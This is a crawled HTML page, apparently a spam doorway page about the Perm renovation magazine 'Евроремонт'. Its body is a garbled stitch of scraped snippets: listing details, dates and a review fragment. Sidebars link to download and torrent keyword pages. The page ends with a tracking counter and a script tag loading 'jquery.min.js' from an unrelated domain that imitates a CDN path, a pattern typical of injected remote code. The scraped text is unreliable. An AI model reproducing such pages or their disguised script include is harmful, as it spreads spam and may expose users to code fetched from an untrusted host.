

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-zhurnal-evroremont-perm.html
body_size: 2686
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал евроремонт пермь - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал евроремонт пермь</h2>
                            </header>
                            <p>Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. журнал "Евроремонт" запись закреплена  Вчера на Пермской ярмарке открылся один из самых долгожданных проектов для пермяков «Ярмарка. 10 дек 2013  Для женщин: Подари мне, подари. Для мужчин: Такая важная фурнитура. Евроремонт №94, ноябрь 2013. Журнал «Евроремонт». 
Евроремонт, журнал в Перми: адреса, номера телефонов, время работы и как доехать. Журнал Евроремонт, Пермь. Отметки "Нравится": 35. Практический журнал о концепциях современного ремонта, дизайна, интерьера. На страницах. Группа журнал "Евроремонт" в Одноклассниках. Практический журнал о концепциях современного ремонта, дизайна, интерьера. На страницах нашего. Участник выставки "Интерьер. Декор. Мебель & Загородный дом. Ландшафтный дизайн - 2012" - компания ""ЕВРОРЕМОНТ", ЖУРНАЛ, ПЕРМЬ. 
15 мар 2018  Title: Журнал ЕВРОРЕМОНТ, №129, Author: журнал Евроремонт,  ru евроремонт-пермь.рф 42 Ремонт в новостройке Выходит один. ЕВРОРЕМОНТ, ЖУРНАЛ, Пермь, Пермская, 230, +7 342 236-26-21. Рейтинг: 5 - 3 голосаСидели у подруги пили чай, мне на глаза попался один из журналов с названием "Евроремонт" , журнал приятный на ощупь  Много различных идей для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-samolety-igra-na-android.html">Самолеты игра на андроид</a></li>
                                <li><a href="tiqrgl-konvertaciya-iz-excel-v-pdf.html">Конвертация из excel в pdf</a></li>
                                <li><a href="tiqrgl-kak-pomenyat-zvukovuyu-dorozhku-v-video.html">Как поменять звуковую дорожку в видео</a></li>
                                <li><a href="tiqrgl-mod-na-artu-pricel.html">Мод на арту прицел</a></li>
                                <li><a href="tiqrgl-skachat-a-game-of-thrones-genesis.html">Скачать a game of thrones genesis</a></li>
                                <li><a href="tiqrgl-raspisanie-avtobusov-lipeck-tambov-cherez-gryazi.html">Расписание автобусов липецк тамбов через грязи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>- Купить домен в интернет.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-tdf8556aj-pdf.html">Tdf8556aj pdf</a></li>
                                            <li><a href="tiqrgl-dominik-dzhoker-proschay-skachat-pesnyu.html">Доминик джокер прощай скачать песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-simulyator-paz-skachat.html">Симулятор паз скачать</a></li>
                                            <li><a href="tiqrgl-skachat-film-golodnye-igry-cherez-torrent-2014.html">Скачать фильм голодные игры через торрент 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-ringtony-dzhastin-timberleyk.html">Рингтоны джастин тимберлейк</a></li>
                                            <li><a href="tiqrgl-skachat-kleo-sborku-taschera.html">Скачать клео сборку тащера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-pesnyu-kak-horosho-pod-mamino-krylo.html">Скачать песню как хорошо под мамино крыло</a></li>
                                            <li><a href="tiqrgl-kniga-receptov-dlya-multivarki-redmond-m4505.html">Книга рецептов для мультиварки редмонд м4505</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
